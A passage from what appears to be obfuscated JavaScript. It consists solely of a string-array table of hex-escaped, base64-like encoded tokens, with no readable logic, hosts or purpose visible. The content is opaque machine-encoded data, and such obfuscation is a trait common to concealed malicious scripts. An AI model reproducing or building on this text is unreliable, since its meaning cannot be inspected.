b\x33\x56\x6a\x4c\x56\x77\x4b\x77\x70\x62\x44\x70\x4d\x4b\x71\x57\x78\x72\x43\x76\x56\x64\x68\x77\x34\x76\x43\x69\x4d\x4f\x46\x51\x45\x4a\x6d\x66\x63\x4b\x54\x4e\x77\x3d\x3d','\x48\x6e\x72\x44\x69\x41\x3d\x3d','\x77\x71\x6f\x68\x77\x72\x76\x44\x72\x55\x6a\x43\x6b\x41\x3d\x3d','\x4e\x45\x73\x61','\x50\x55\x70\x69\x77\x36\x73\x39\x48\x4d\x4f\x6d\x62\x30\x55\x45','\x77\x34\x64\x6e\x4f\x67\x3d\x3d','\x77\x71\x58\x43\x6a\x41\x34\x7a\x77\x72\x72\x43\x71\x51\x3d\x3d','\x47\x31\x4d\x44\x4a\x69\x67\x78\x51\x48\x59\x3d','\x5a\x38\x4b\x43\x4d\x51\x3d\x3d','\x4a\x58\x49\x67','\x77\x70\x6a\x43\x67\x4d\x4f\x63','\x52\x73\x4b\x74\x58\x77\x3d\x3d','\x59\x73\x4b\x6c\x4a\x45\x6a\x44\x67\x63\x4f\x78','\x77\x36\x66\x43\x69\x63\x4b\x2f\x65\x73\x4f\x5a\x77\x35\x41\x3d','\x77\x70\x34\x2b\x77\x71\x37\x43\x70\x79\x50\x43\x71\x38\x4b\x57\x52\x77\x3d\x3d','\x51\x30\x39\x74','\x63\x38\x4b\x56\x52\x73\x4b\x59','\x77\x70\x54\x44\x76\x68\x58\x43\x6f\x4d\x4b\x71\x53\x77\x3d\x3d','\x54\x77\x58\x43\x69\x67\x3d\x3d','\x77\x70\x31\x44\x4f\x67\x3d\x3d','\x77\x34\x62\x43\x6b\x4d\x4b\x45','\x65\x4d\x4b\x77\x4f\x73\x4b\x63\x77\x72\x66\x44\x74\x41\x3d\x3d','\x77\x34\x74\x2b\x77\x36\x38\x3d','\x61\x30\x72\x43\x69\x43\x50\x44\x75\x4d\x4b\x49\x51\x7a\x41\x33\x4b\x57\x72\x43\x6e\x63\x4b\x77\x77\x71\x66\x44\x75\x73\x4b\x49\x77\x70\x4c\x44\x6b\x4d\x4f\x63\x5a\x4d\x4f\x4e\x77\x72\x56\x64\x77\x71\x66\x43\x71\x38\x4f\x57\x77\x70\x41\x6a\x66\x67\x6b\x70\x61\x38\x4f\x44\x56\x79\x6b\x74\x57\x4d\x4b\x77\x77\x37\x39\x56','\x5a\x6c\x78\x37\x77\x37\x62\x43\x6e\x63\x4b\x4b','\x56\x78\x49\x57','\x77\x36\x35\x57\x4b\x41\x3d\x3d','\x77\x72\x68\x57\x53\x38\x4f\x76\x77\x72\x2f\x43\x6b\x6c\x66\x43\x68\x67\x3d\x3d','\x66\x55\x68\x55','\x61\x77\x67\x7a','\x77\x34\x76\x43\x73\x46\x66\x44\x6b\x57\x33\x43\x68\x41\x3d\x3d','\x43\x6d\x50\x44\x71\x46\x7a\x43\x6d\x73\x4f\x33\x77\x71\x7a\x43\x74\x73\x4f\x4d\x47\x51\x3d\x3d','\x43\x53\x62\x43\x6f\x77\x3d\x3d','\x77\x71\x6f\x42\x48\x77\x4d\x3d','\x77\x6f\x76\x44\x76\x67\x2f\x43\x6b\x38\x4b\x33\x54\x6d\x51\x3d','\x77\x6f\x50\x43\x6c\x63\x4f\x79','\x48\x6a\x4c\x43\x6f\x6d\x64\x37\x47\x46\x55\x3d','\x46\x56\x6f\x37','\x4f\x73\x4b\x32\x4d\x67\x3d\x3d','\x77\x6f\x6c\x36\x77\x71\x4c\x43\x75\x44\x62\x43\x73\x63\x4b\x51\x48\x38\x4b\x78\x77\x72\x41\x3d','\x77\x70\x6f\x50\x4c\x43\x74\x57\x47\x78\x54\x43\x69\x41\x7a\x43\x6a\x54\x6f\x3d','\x5a\x63\x4f\x4d\x77\x70\x52\x6d\x42\x38\x4b\x36','\x42\x47\x6b\x47','\x65\x68\x48\x43\x69\x67\x3d\x3d','\x77\x6f\x59\x52\x77\x35\x67\x3d','\x77\x72\x73\x4d\x4c\x48\x44\x44\x73\x69\x49\x72\x44\x51\x3d\x3d','\x77\x6f\x4c\x43\x76\x73\x4f\x52','\x77\x34\x72\x43\x76\x6d\x77\x3d','\x4c\x33\x62\x43\x6e\x77\x3d\x3d','\x50\x47\x73\x6f','\x77\x72\x39\x79\x4b\x51\x3d\x3d','\x61\x63\x4b\x56\x57\x51\x3d\x3d','\x77\x35\x2f\x43\x68\x33\x63\x3d','\x77\x6f\x39\x56\x62\x67\x3d\x3d','\x77\x37\x42\x53\x4a\x51\x3d\x3d','\x77\x6f\x72\x44\x6c\x56\x63\x3d','\x77\x35\x45\x31\x77\x71\x6e\x43\x73\x7a\x4c\x43\x71\x73\x4b\x58\x47\x63\x4b\x32\x77\x36\x4c\x44\x6b\x51\x3d\x3d','\x44\x57\x37\x44\x71\x31\x76\x43\x76\x73\x4f\x2f\x77\x71\x33\x43\x6f\x51\x3d\x3d','\x77\x37\x52\x31\x4a\x79\x2f\x44\x71\x4d\x4f\x4d\x77\x72\x6a\x44\x75\x73\x4f\x78\x46\x48\x45\x3d','\x43\x31\x6b\x79\x4a\x7a\x30\x2f\x53\x32\x4d\x3d','\x77\x70\x4a\x49\x52\x77\x3d\x3d','\x64\x38\x4b\x47\x4d\x67\x3d\x3d','\x77\x36\x50\x43\x74\x45\x33\x44\x6b\x77\x3d\x3d','\x61\x63\x4b\x6c\x50\x6e\x76\x44\x6e\x4d\x4f\x30\x77\x71\x59\x3d','\x77\x70\x67\x6d\x49\x67\x3d\x3d','\x4f\x6b\x55\x68\x77\x36\x33\x44\x6d\x38\x4b\x65\x77\x36\x38\x79\x52\x56\x66\x44\x75\x73\x4b\x63\x55\x33\x48\x43\x71\x32\x4d\x37\x63\x73\x4f\x4f','\x77\x70\x30\x51\x42\x77\x39\x32','\x77\x6f\x6e\x43\x70\x63\x4f\x2b','\x4d\x42\x6a\x44\x6a\x58\x33\x44\x69\x63\x4b\x75','\x77\x6f\x6c\x37\x49\x32\x37\x44\x75\x33\x52\x74\x77\x6f\x41\x70\x77\x35\x33\x43\x6c\x73\x4b\x42\x45\x46\x54\x43\x6b\x63\x4f\x5a\x77\x70\x64\x34\x77\x35\x4c\x44\x6b\x73\x4b\x4c\x77\x34\x6c\x64\x49\x58\x5a\x58\x55\x67\x33\x44\x67\x4d\x4f\x74\x51\x53\x34\x56\x45\x47\x76\x43\x73\x73\x4f\x56\x43\x63\x4b\x49\x77\x71\x34\x3d','\x77\x71\x6f\x55\x44\x77\x3d\x3d','\x77\x71\x5a\x57\x47\x4d\x4b\x72\x4b\x53\x49\x3d','\x77\x71\x50\x43\x68\x67\x6b\x36','\x4c\x6e\x2f\x43\x6f\x4d\x4b\x6f\x44\x56\x45\x3d','\x61\x38\x4b\x34\x49\x31\x7a\x44\x67\x63\x4f\x71','\x58\x63\x4b\x39\x62\x51\x3d\x3d','\x77\x72\x48\x43\x6e\x41\x55\x3d','\x44\x42\x62\x43\x67\x4d\x4b\x78\x77\x36\x66\x43\x72\x38\x4b\x30\x49\x63\x4f\x41','\x77\x37\x37\x44\x76\x6c\x63\x3d','\x66\x32\x37\x43\x76\x4d\x4b\x36\x48\x41\x3d\x3d','\x54\x6b\x31\x78','\x77\x36\x70\x6a\x64\x7a\x4e\x53\x45\x77\x3d\x3d','\x77\x6f\x74\x73\x65\x73\x4f\x39\x77\x72\x2f\x43\x6c\x77\x3d\x3d','\x77\x71\x33\x44\x72\x45\x45\x3d','\x54\x63\x4b\x6a\x4c\x51\x3d\x3d','\x77\x70\x48\x43\x6c\x33\x77\x42\x77\x34\x46\x55','\x77\x36\x66\x44\x6a\x38\x4f\x7a\x52\x45\x55\x3d','\x77\x37\x62\x44\x73\x56\x6f\x3d','\x4b\x30\x78\x6e\x77\x37\x77\x59\x47\x73\x4f\x73\x62\x32\x41\x3d','\x77\x37\x70\x39\x41\x43\x4d\x38\x77\x70\x30\x3d','\x77\x6f\x7a\x44\x68\x58\x38\x3d','\x77\x6f\x62\x44\x6b\x57\x51\x3d','\x77\x36\x70\x77\x65\x44\x74\x45\x45\x4d\x4b\x4b\x62\x43\x37\x44\x68\x41\x3d\x3d','\x77\x34\x44\x43\x6c\x48\x4d\x4b\x77\x34\x5a\x5a','\x4a\x57\x35\x4b','\x56\x47\x58\x44\x76\x45\x4c\x43\x74\x51\x3d\x3d','\x77\x37\x7a\x43\x69\x38\x4b\x78','\x77\x34\x42\x41\x49\x77\x3d\x3d','\x61\x38\x4f\x66\x66\x51\x3d\x3d','\x77\x72\x7a\x43\x76\x4d\x4f\x4d\x5a\x38\x4b\x53\x77\x6f\x6c\x4a\x54\x41\x3d\x3d','\x77\x35\x64\x30\x77\x37\x48\x44\x70\x38\x4f\x6a\x46\x77\x3d\x3d','\x77\x36\x78\x4c\x77\x37\x55\x3d','\x61\x38\x4b\x50\x77\x34\x59\x4e\x77\x36\x58\x43\x72\x73\x4f\x45\x77\x35\x59\x42\x59\x63\x4f\x74\x59\x73\x4f\x39\x57\x78\x6e\x44\x6d\x77\x3d\x3d','\x55\x4d\x4f\x67\x65\x58\x2f\x44\x6a\x4d\x4b\x6f','\x65\x4d\x4b\x51\x4d\x51\x3d\x3d','\x77\x70\x70\x4b\x45\x77\x3d\x3d','\x77\x70\x2f\x43\x69\x63\x4f\x31','\x61\x7a\x41\x48\x44\x63\x4f\x4e\x77\x70\x64\x47\x65\x4d\x4b\x42\x77\x70\x59\x46\x77\x37\x5a\x56\x57\x69\x31\x70\x59\x77\x3d\x3d','\x77\x35\x2f\x44\x6d\x6a\x48\x43\x69\x69\x2f\x44\x76\x42\x33\x44\x72\x73\x4b\x2b','\x66\x63\x4b\x31\x5a\x79\x41\x6a','\x77\x6f\x45\x35\x4d\x38\x4f\x6c\x4d\x4d\x4b\x4e\x77\x37\x45\x3d','\x54\x52\x6a\x43\x72\x47\x58\x43\x71\x38\x4b\x31','\x51\x38\x4b\x76\x66\x77\x3d\x3d','\x65\x73\x4f\x79\x64\x63\x4b\x6a\x42\x63\x4f\x71\x47\x4d\x4f\x69\x46\x45\x49\x32\x64\x73\x4b\x50\x77\x35\x48\x43\x71\x6e\x4a\x37\x77\x71\x74\x2b\x46\x53\x48\x44\x72\x58\x66\x43\x70\x63\x4b\x38\x77\x34\x74\x54\x51\x63\x4f\x39\x55\x30\x33\x44\x6e\x6a\x30\x69\x77\x37\x6a\x44\x6d\x77\x3d\x3d','\x54\x63\x4b\x7a\x45\x67\x3d\x3d','\x65\x73\x4f\x79\x64\x63\x4b\x6a\x42\x63\x4f\x71\x4e\x41\x3d\x3d','\x77\x71\x66\x43\x67\x4d\x4f\x76\x64\x63\x4b\x5a\x77\x35\x37\x43\x73\x63\x4b\x49\x77\x71\x6b\x3d','\x4d\x57\x72\x43\x6f\x73\x4b\x6d\x44\x51\x3d\x3d','\x77\x70\x63\x79\x4f\x51\x3d\x3d','\x44\x44\x6e\x43\x73\x6c\x5a\x30\x48\x46\x34\x68\x63\x51\x3d\x3d','\x59\x4d\x4f\x4b\x77\x70\x64\x6f\x41\x4d\x4b\x2b\x77\x35\x33\x44\x69\x42\x72\x43\x69\x63\x4b\x77\x77\x72\x66\x43\x76\x63\x4f\x6b\x77\x70\x76\x43\x6a\x63\x4f\x6c\x4d\x38\x4b\x77\x77\x71\x63\x4c','\x50\x31\x6e\x44\x72\x41\x3d\x3d','\x77\x35\x54\x43\x70\x56\x58\x44\x6e\x32\x30\x3d','\x77\x36\x66\x43\x6a\x4d\x4b\x78\x59\x4d\x4f\x5a','\x77\x72\x31\x2f\x43\x51\x3d\x3d','\x5a\x73\x4b\x30\x57\x67\x3d\x3d','\x58\x4d\x4b\x55\x49\x54\x67\x37\x45\x38\x4f\x50','\x43\x53\x4c\x43\x70\x56\x73\x3d','\x77\x6f\x4d\x76\x77\x34\x39\x6d\x77\x35\x6f\x31\x77\x72\x30\x3d','\x77\x35\x66\x43\x69\x4d\x4b\x70\x77\x71\x38\x64\x4c\x73\x4f\x73\x77\x37\x77\x3d','\x77\x34\x35\x62\x47\x51\x3d\x3d','\x43\x52\x54\x43\x6b\x63\x4b\x7a\x77\x36\x6a\x43\x71\x4d\x4b\x70','\x41\x38\x4b\x51\x4f\x4d\x4f\x4a\x77\x6f\x6a\x44\x71\x6a\x56\x68\x77\x70\x63\x3d','\x77\x71\x52\x2b\x55\x73\x4f\x61\x77\x70\x67\x76','\x77\x35\x7a\x44\x68\x4d\x4f\x72','\x4d\x6e\x62\x43\x75\x38\x4b\x6f\x45\x46\x66\x43\x6e\x73\x4b\x50\x50\x38\x4b\x6e\x52\x4d\x4f\x6f\x77\x72\x72\x43\x74\x63\x4f\x7a\x66\x52\x70\x32\x77\x35\x66\x44\x67\x73\x4f\x54\x77\x34\x59\x78\x4c\x73\x4b\x74\x45\x4d\x4f\x6e\x4a\x4d\x4f\x58\x46\x6b\x48\x43\x6b\x4d\x4b\x4f\x77\x71\x73\x3d','\x47\x6c\x49\x38\x45\x38\x4b\x4e\x58\x73\x4f\x4e\x77\x35\x48\x44\x71\x57\x7a\x44\x6d\x53\x34\x3d','\x77\x71\x34\x31\x77\x6f\x51\x3d','\x64\x7a\x6b\x63\x44\x63\x4f\x51\x77\x70\x45\x3d','\x4d\x6c\x74\x74','\x54\x63\x4b\x51\x43\x51\x3d\x3d','\x77\x72\x6a\x43\x76\x38\x4f\x71\x64\x4d\x4b\x4a\x77\x6f\x35\x34\x54\x68\x55\x35\x77\x34\x6f\x3d','\x77\x71\x64\x70\x59\x7a\x68\x49\x47\x4d\x4b\x51','\x77\x70\x38\x6d\x77\x35\x52\x6d\x77\x34\x63\x7a','\x77\x37\x2f\x44\x6a\x4d\x4f\x34','\x77\x6f\x55\x52\x4d\x77\x3d\x3d','\x77\x6f\x49\x46\x42\x51\x46\x32\x49\x41\x3d\x3d','\x77\x34\x64\x2b\x4d\x41\x3d\x3d','\x65\x6c\x56\x67\x77\x37\x62\x43\x67\x4d\x4b\x4d\x77\x6f\x55\x72\x44\x6c\x2f\x44\x74\x73\x4b\x4f\x42\x53\x33\x44\x72\x48\x4e\x32\x61\x63\x4b\x52\x66\x63\x4f\x4c','\x47\x73\x4b\x62\x4d\x73\x4f\x4c\x77\x70\x72\x44\x71\x77\x3d\x3d','\x4a\x46\x6c\x6c','\x77\x70\x34\x4d\x48\x67\x46\x72\x4a\x6a\x2f\x43\x6e\x78\x33\x43\x6c\x32\x44\x44\x6a\x45\x4c\x44\x6d\x63\x4f\x43\x77\x71\x72\x43\x69\x51\x72\x44\x6a\x38\x4b\x5a\x77\x34\x5a\x38\x4a\x63\x4b\x71\x77\x37\x49\x73','\x77\x71\x46\x31\x46\x7a\x6a\x44\x6d\x32\x51\x3d','\x77\x70\x31\x30\x41\x41\x3d\x3d','\x56\x63\x4b\x75\x64\x67\x3d\x3d','\x47\x57\x66\x44\x76\x45\x6e\x43\x73\x4d\x4f\x32\x77\x70\x66\x43\x74\x73\x4f\x31\x47\x63\x4f\x66','\x77\x34\x48\x43\x6f\x46\x66\x44\x6c\x57\x33\x43\x68\x63\x4b\x4e\x4d\x67\x3d\x3d','\x4c\x48\x35\x72','\x77\x70\x63\x6d\x77\x34\x78\x6f\x77\x35\x41\x2b\x77\x70\x70\x44\x77\x6f\x63\x56','\x77\x72\x68\x6a\x48\x43\x33\x44\x72\x6d\x74\x38\x77\x72\x38\x4a','\x65\x79\x4c\x43\x69\x73\x4f\x54\x77\x36\x35\x66','\x77\x36\x33\x43\x6b\x79\x76\x44\x6c\x51\x3d\x3d','\x46\x42\x66\x43\x68\x73\x4b\x39\x77\x36\x33\x43\x6f\x77\x3d\x3d','\x77\x37\x44\x43\x6d\x63\x4b\x75\x59\x73\x4f\x5a\x77\x34\x33\x44\x73\x51\x3d\x3d','\x77\x6f\x56\x48\x41\x77\x3d\x3d','\x77\x72\x37\x43\x68\x52\x45\x3d','\x77\x37\x6a\x43\x6d\x63\x4b\x7a\x62\x73\x4f\x5a\x77\x34\x6f\x3d','\x4f\x57\x2f\x44\x73\x41\x3d\x3d','\x77\x36\x31\x52\x48\x51\x3d\x3d','\x77\x72\x4c\x43\x6d\x4d\x4f\x4c','\x4e\x31\x70\x30\x77\x37\x2f\x43\x68\x38\x4b\x4e\x77\x71\x35\x75\x45\x31\x33\x43\x71\x73\x4b\x4d\x48\x32\x7a\x44\x71\x48\x6f\x3d','\x77\x72\x6c\x2f\x4b\x69\x76\x44\x6e\x57\x56\x33\x77\x72\x59\x3d','\x77\x34\x58\x43\x68\x63\x4b\x55','\x62\x73\x4b\x65\x41\x41\x3d\x3d','\x77\x71\x52\x77\x64\x43\x78\x56\x42\x41\x3d\x3d','\x77\x37\x72\x43\x6e\x63\x4b\x72\x59\x4d\x4f\x4b\x77\x34\x50\x44\x74\x63\x4b\x62\x77\x36\x6f\x3d','\x77\x71\x68\x6f\x45\x43\x7a\x44\x6d\x33\x38\x3d','\x77\x72\x6c\x6b\x59\x44\x5a\x47\x46\x38\x4b\x58\x62\x54\x6e\x43\x6a\x73\x4f\x2f\x77\x37\x41\x50\x44\x31\x48\x44\x6e\x77\x3d\x3d','\x48\x43\x67\x41\x77\x72\x30\x49','\x56\x78\x6a\x43\x72\x47\x62\x43\x73\x4d\x4b\x76','\x4f\x4d\x4b\x4e\x77\x35\x45\x4b\x77\x36\x7a\x43\x6f\x4d\x4f\x45\x77\x70\x6b\x57\x4f\x63\x4f\x74\x66\x73\x4f\x34\x64\x41\x7a\x44\x6b\x32\x45\x3d','\x77\x6f\x37\x44\x75\x68\x66\x43\x73\x73\x4b\x37','\x77\x35\x4d\x71\x77\x72\x66\x43\x6a\x69\x66\x43\x74\x63\x4b\x48','\x46\x78\x6e\x43\x6b\x73\x4b\x39\x77\x36\x62\x43\x70\x38\x4b\x75\x4b\x38\x4f\x57\x77\x35\x6b\x78\x77\x36\x4a\x4d\x45\x38\x4f\x63\x4d\x38\x4b\x31\x47\x53\x66\x43\x6e\x38\x4b\x6a\x65\x38\x4b\x39\x59\x4d\x4b\x61\x62\x43\x55\x3d','\x77\x37\x6a\x44\x70\x56\x4d\x67\x45\x67\x3d\x3d','\x77\x35\x6e\x43\x75\x48\x63\x3d','\x77\x72\x6a\x43\x76\x38\x4f\x71\x64\x4d\x4b\x4a\x77\x6f\x35\x55','\x77\x37\x72\x43\x6e\x63\x4b\x72\x59\x4d\x4f\x4b\x77\x34\x50\x44\x74\x63\x4b\x62\x77\x36\x6f\x31\x77\x71\x62\x43\x6f\x77\x37\x43\x6b\x51\x31\x67\x43\x48\x4d\x3d','\x62\x38\x4b\x62\x51\x38\x4b\x44\x77\x6f\x6f\x3d','\x77\x35\x7a\x43\x6e\x58\x77\x5a\x77\x35\x52\x65\x4d\x63\x4b\x72','\x5a\x4d\x4f\x2f\x64\x73\x4b\x74\x43\x38\x4f\x6c\x4d\x38\x4f\x6f\x48\x68\x68\x38\x65\x73\x4b\x44\x77\x35\x48\x43\x76\x57\x4e\x43\x77\x71\x67\x73','\x77\x72\x2f\x43\x74\x73\x4f\x39\x64\x38\x4b\x53\x77\x6f\x6c\x52\x54\x68\x38\x3d','\x77\x72\x59\x6f\x77\x72\x54\x44\x76\x6c\x72\x43\x6c\x32\x6e\x43\x71\x41\x3d\x3d','\x77\x70\x64\x6c\x59\x63\x4f\x39\x77\x71\x4c\x43\x6b\x58\x37\x43\x67\x41\x39\x51\x77\x71\x78\x47\x49\x73\x4b\x51\x77\x71\x74\x35\x57\x41\x3d\x3d','\x4f\x44\x54\x43\x6f\x6c\x70\x6b\x45\x47\x67\x4c\x64\x79\x37\x44\x70\x4d\x4f\x39\x77\x37\x34\x3d','\x77\x71\x33\x43\x71\x38\x4f\x32\x59\x4d\x4b\x55\x77\x70\x4d\x3d','\x77\x71\x4a\x47\x47\x4d\x4b\x7a\x4e\x43\x54\x44\x6e\x31\x33\x43\x6f\x77\x3d\x3d','\x77\x37\x54\x44\x6c\x73\x4f\x32\x51\x6c\x54\x43\x6f\x41\x3d\x3d','\x77\x37\x6a\x43\x70\x56\x48\x44\x6c\x33\x66\x43\x6d\x4d\x4b\x4e\x4d\x51\x3d\x3d','\x45\x38\x4b\x47\x4e\x63\x4f\x66\x77\x70\x72\x44\x73\x41\x3d\x3d','\x77\x72\x52\x6b\x65\x6a\x4e\x78\x48\x73\x4b\x43\x62\x44\x2f\x44\x6a\x38\x4f\x6b','\x52\x41\x58\x43\x71\x33\x48\x43\x71\x38\x4b\x75','\x77\x6f\x52\x68\x5a\x73\x4f\x31\x77\x71\x62\x43\x6d\x67\x3d\x3d','\x61\x6a\x76\x43\x67\x63\x4f\x4d\x77\x37\x39\x59','\x64\x38\x4b\x68\x4a\x45\x76\x44\x6b\x4d\x4f\x68','\x44\x7a\x45\x46\x77\x72\x73\x5a\x77\x70\x41\x3d','\x41\x45\x77\x31\x49\x44\x73\x3d','\x77\x70\x33\x44\x6f\x78\x4c\x43\x74\x4d\x4b\x71\x55\x41\x3d\x3d','\x47\x30\x31\x75','\x44\x48\x50\x44\x6f\x46\x33\x43\x72\x63\x4f\x72','\x77\x72\x74\x36\x57\x73\x4f\x63\x77\x70\x34\x75','\x43\x6b\x51\x35\x49\x53\x34\x72','\x46\x38\x4b\x4a\x4f\x63\x4f\x66\x77\x6f\x48\x44\x72\x6a\x4a\x78\x77\x70\x34\x3d','\x77\x72\x42\x62\x45\x38\x4b\x72\x4b\x53\x4d\x3d','\x77\x36\x6e\x43\x67\x7a\x37\x44\x68\x33\x7a\x43\x6e\x67\x66\x43\x71\x4d\x4f\x64\x46\x63\x4f\x7a\x77\x70\x67\x3d','\x48\x41\x44\x43\x6a\x63\x4b\x6e\x77\x37\x58\x43\x74\x51\x3d\x3d','\x4a\x67\x6a\x43\x75\x46\x70\x31\x48\x55\x51\x70\x64\x44\x62\x44\x70\x41\x3d\x3d','\x77\x37\x7a\x43\x6a\x6a\x48\x44\x6b\x6d\x48\x43\x67\x77\x3d\x3d','\x77\x72\x4e\x71\x65\x78\x35\x55\x41\x73\x4b\x4d\x62\x79\x72\x44\x6c\x4d\x4f\x67\x77\x37\x6f\x50','\x77\x34\x6e\x43\x69\x58\x51\x65\x77\x34\x5a\x43','\x4d\x73\x4b\x44\x77\x34\x6f\x69\x77\x37\x37\x43\x74\x63\x4f\x66\x77\x70\x73\x46\x59\x38\x4f\x6c\x59\x63\x4f\x6d\x65\x51\x4c\x44\x6b\x48\x44\x44\x75\x55\x78\x30\x77\x6f\x58\x43\x6f\x4d\x4b\x2b','\x49\x56\x59\x50\x4b\x4d\x4f\x57\x5a\x7a\x72\x43\x70\x6e\x6f\x6d\x5a\x63\x4b\x77\x55\x38\x4b\x4b\x77\x34\x6e\x43\x6c\x53\x39\x4a\x55\x77\x4a\x77\x63\x67\x3d\x3d','\x77\x71\x31\x6a\x56\x63\x4f\x4f\x77\x70\x67\x30','\x4f\x42\x4c\x44\x67\x47\x2f\x44\x6b\x4d\x4b\x6a\x52\x42\x45\x75\x51\x52\x37\x44\x6b\x38\x4b\x53\x77\x70\x4c\x43\x71\x38\x4b\x63\x77\x71\x50\x43\x6a\x63\x4b\x53\x4f\x63\x4f\x6b\x77\x71\x4d\x56\x77\x37\x72\x43\x74\x4d\x4f\x44\x77\x34\x39\x54\x62\x67\x49\x3d','\x77\x37\x50\x43\x72\x6d\x6f\x49\x77\x35\x42\x56\x4d\x63\x4b\x76\x77\x6f\x4d\x48\x58\x32\x6b\x34\x77\x37\x37\x43\x69\x38\x4f\x4b\x51\x6b\x73\x7a\x4f\x43\x49\x3d','\x77\x37\x33\x43\x6d\x54\x76\x44\x6c\x48\x6a\x43\x6c\x53\x33\x43\x75\x63\x4b\x46\x57\x4d\x4f\x7a\x77\x70\x6c\x37\x63\x4d\x4b\x36\x77\x35\x2f\x44\x74\x53\x33\x44\x6d\x63\x4b\x4a\x77\x72\x56\x64\x52\x63\x4b\x5a\x77\x35\x72\x44\x71\x4d\x4b\x5a\x77\x35\x7a\x44\x75\x63\x4b\x4f\x63\x63\x4f\x52\x65\x52\x4d\x68\x55\x38\x4f\x74','\x62\x38\x4f\x6d\x61\x63\x4b\x33\x47\x4d\x4f\x33','\x4c\x73\x4f\x39\x5a\x4d\x4b\x6e\x4d\x38\x4f\x6c\x4e\x4d\x4f\x6a\x42\x6c\x42\x6e\x66\x73\x4b\x53\x77\x34\x44\x43\x75\x32\x56\x45\x77\x71\x73\x32\x43\x6a\x48\x43\x6c\x31\x58\x43\x70\x38\x4b\x72\x77\x6f\x31\x65\x50\x67\x3d\x3d','\x77\x35\x66\x43\x70\x31\x62\x44\x6c\x58\x7a\x43\x6e\x38\x4b\x52\x63\x6d\x42\x6e\x77\x70\x56\x6d\x77\x34\x54\x44\x71\x79\x6f\x3d','\x77\x35\x54\x43\x6d\x63\x4b\x73\x77\x72\x6b\x48\x50\x41\x3d\x3d','\x51\x38\x4b\x66\x4e\x79\x34\x71\x4d\x38\x4f\x48','\x77\x35\x62\x43\x6a\x63\x4b\x71\x77\x71\x67\x53\x49\x38\x4b\x76\x77\x36\x76\x43\x6e\x69\x33\x44\x73\x63\x4f\x67\x47\x67\x6b\x3d','\x77\x36\x76\x44\x76\x46\x59\x6d\x41\x78\x6b\x3d','\x77\x71\x2f\x44\x73\x31\x6a\x44\x6b\x58\x34\x6c\x4c\x51\x3d\x3d','\x77\x70\x2f\x44\x74\x78\x54\x43\x70\x63\x4b\x2f\x54\x79\x2f\x43\x71\x63\x4b\x68\x77\x35\x50\x43\x6b\x73\x4f\x54\x77\x70\x6a\x43\x74\x77\x3d\x3d','\x48\x43\x2f\x43\x76\x30\x42\x6d\x42\x67\x3d\x3d','\x77\x71\x64\x33\x65\x54\x78\x45\x42\x63\x4b\x51','\x57\x63\x4b\x6c\x4b\x47\x37\x44\x68\x73\x4f\x71\x77\x71\x59\x71\x77\x70\x30\x43\x77\x36\x30\x3d','\x77\x6f\x72\x44\x76\x67\x72\x43\x73\x73\x4b\x33\x55\x57\x54\x44\x73\x63\x4f\x30\x77\x35\x72\x43\x67\x73\x4b\x52\x77\x34\x49\x3d','\x4d\x38\x4b\x55\x77\x34\x34\x51\x77\x37\x2f\x43\x73\x67\x3d\x3d','\x77\x72\x39\x35\x4e\x67\x3d\x3d','\x63\x38\x4b\x35\x4f\x38\x4b\x5a\x77\x71\x4c\x44\x73\x45\x35\x5a\x49\x6a\x74\x4a\x77\x37\x72\x43\x6a\x38\x4b\x70\x61\x43\x34\x32\x77\x72\x63\x3d','\x77\x34\x66\x43\x67\x4d\x4b\x70\x77\x72\x38\x57','\x77\x72\x4a\x56\x55\x77\x3d\x3d','\x41\x63\x4b\x58\x4d\x73\x4f\x49\x77\x6f\x48\x44\x74\x48\x56\x77\x77\x70\x78\x35\x47\x43\x59\x67\x4f\x38\x4b\x6e\x61\x44\x41\x3d','\x77\x35\x48\x43\x74\x46\x58\x44\x67\x33\x77\x3d','\x77\x36\x4e\x31\x47\x69\x6a\x44\x72\x73\x4f\x58\x77\x71\x50\x44\x76\x67\x3d\x3d','\x47\x4d\x4b\x66\x4b\x73\x4f\x46\x77\x6f\x6e\x44\x6f\x69\x39\x72\x77\x6f\x45\x45\x44\x79\x51\x38\x46\x73\x4b\x73\x49\x57\x70\x75','\x77\x6f\x30\x51\x48\x69\x56\x75\x4b\x52\x50\x43\x69\x51\x3d\x3d','\x54\x78\x7a\x43\x74\x47\x76\x43\x75\x4d\x4b\x38\x77\x35\x6a\x43\x76\x63\x4f\x34\x57\x38\x4b\x42\x61\x69\x48\x43\x6a\x4d\x4f\x33','\x57\x63\x4f\x39\x66\x6d\x76\x44\x6a\x4d\x4b\x7a','\x77\x36\x48\x44\x74\x31\x77\x6c\x41\x67\x3d\x3d','\x77\x35\x2f\x43\x67\x4d\x4b\x7a\x77\x71\x4d\x55\x4c\x73\x4f\x31\x77\x37\x62\x43\x69\x58\x4c\x44\x70\x38\x4f\x6d\x42\x67\x4a\x50\x77\x6f\x2f\x43\x6a\x69\x2f\x44\x69\x53\x67\x3d','\x77\x72\x4a\x39\x66\x79\x78\x56\x42\x51\x3d\x3d','\x77\x71\x72\x43\x68\x67\x34\x36\x77\x71\x76\x43\x6f\x73\x4f\x67\x77\x70\x34\x77\x77\x72\x38\x3d','\x59\x4d\x4b\x68\x50\x45\x62\x44\x6b\x73\x4f\x34\x77\x72\x63\x6f\x77\x6f\x31\x41\x77\x37\x6a\x43\x6d\x6d\x4c\x43\x74\x63\x4f\x71\x77\x36\x6a\x44\x6e\x73\x4f\x65\x77\x71\x2f\x44\x75\x38\x4f\x48\x77\x70\x34\x68','\x43\x47\x51\x47\x4d\x63\x4f\x57','\x57\x44\x7a\x43\x69\x77\x3d\x3d','\x4d\x42\x7a\x44\x6a\x58\x33\x44\x69\x4d\x4b\x6e\x54\x51\x41\x3d','\x56\x73\x4b\x59\x52\x63\x4b\x54\x77\x6f\x78\x2f\x77\x72\x41\x6d\x5a\x4d\x4f\x66\x77\x37\x4e\x69\x77\x6f\x4e\x33\x77\x34\x6f\x64\x59\x4d\x4b\x52\x44\x47\x55\x64\x63\x63\x4f\x4c\x58\x6b\x4a\x45','\x77\x34\x31\x77\x77\x37\x50\x44\x74\x63\x4f\x79','\x41\x55\x6b\x39\x4d\x44\x38\x71\x62\x77\x3d\x3d','\x77\x35\x6b\x2f\x77\x72\x37\x43\x73\x77\x3d\x3d','\x59\x54\x62\x43\x68\x63\x4f\x64\x77\x36\x35\x5a\x49\x67\x3d\x3d','\x44\x68\x48\x43\x69\x73\x4b\x77\x77\x36\x37\x43\x73\x63\x4f\x30\x4b\x38\x4f\x52\x77\x6f\x4d\x6b\x77\x37\x78\x75\x48\x63\x4f\x52\x4b\x63\x4b\x75\x43\x6e\x62\x44\x69\x67\x3d\x3d','\x47\x7